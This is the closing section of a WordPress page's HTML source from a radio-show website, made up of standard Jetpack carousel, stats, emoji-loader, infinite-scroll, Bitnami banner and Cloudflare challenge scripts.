var jetpackSwiperLibraryPath={"url":"https://drewlaneshow.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};var jetpackCarouselStrings={"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://drewlaneshow.com/wp-admin/admin-ajax.php","nonce":"c6d5b10995","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https://drewlaneshow.com/wp-login.php?redirect_to=https%3A%2F%2Fdrewlaneshow.com%2Flions-on-life-support-december-14-2025%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//]]></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=15.4" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"110880793","post":"0","tz":"-5","srv":"drewlaneshow.com","arch_tag":"david-letterman","arch_results":"20","j":"1:15.4"}]);_stq.push(["clickTrackerInit","110880793","0"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drewlaneshow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drewlaneshow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">(function(){var extend=function(out){out=out||{};for(var i=1;i<arguments.length;i++){if(!arguments[i])continue;for(var key in arguments[i]){if(arguments[i].hasOwnProperty(key))out[key]=arguments[i][key];}}return out;};extend(window.infiniteScroll.settings.scripts,["jquery-core","jquery-migrate","jquery","wl-weblizar-fronend-twitter-tweets","mh-scripts","the-neverending-homepage","audioigniter","jetpack-carousel","tiled-gallery","jetpack-stats"]);extend(window.infiniteScroll.settings.styles,["wp-img-auto-sizes-contain","litespeed-cache-dummy","the-neverending-homepage","wp-emoji-styles","wp-block-library","classic-theme-styles","sow-social-media-buttons-atom-fc80cd678aa6","sow-social-media-buttons-atom-f5e43d221346","audioigniter","mh-magazine","mh-font-awesome","mh-google-fonts","jetpack-swiper-library","jetpack-carousel","tiled-gallery","avhec-widget","wp-block-image","wp-block-list","wp-block-paragraph","global-styles","core-block-supports-duotone","sow-social-media-buttons-atom-b6f582478089","siteorigin-widget-icon-font-fontawesome"]);})();</script>
				<span id="infinite-aria" aria-live="assertive"></span>
		  <div id="bitnami-banner" data-banner-id="641ae">  <style>#bitnami-banner{z-index:100000;height:80px;padding:0;width:120px;background:transparent;position:fixed;right:0;bottom:0;border:0 solid #ededed}#bitnami-banner .bitnami-corner-image-div{position:fixed;right:0;bottom:0;border:0;z-index:100001;height:110px}#bitnami-banner .bitnami-corner-image-div .bitnami-corner-image{position:fixed;right:0;bottom:0;border:0;z-index:100001;height:110px}#bitnami-close-banner-button{height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" alt="Close Bitnami banner" src="/bitnami/images/close.png"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/corner-logo.png"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"></script> </div>   <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ffa4dfcea3334',t:'MTc2OTA5NDYyMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 10:10:22 -->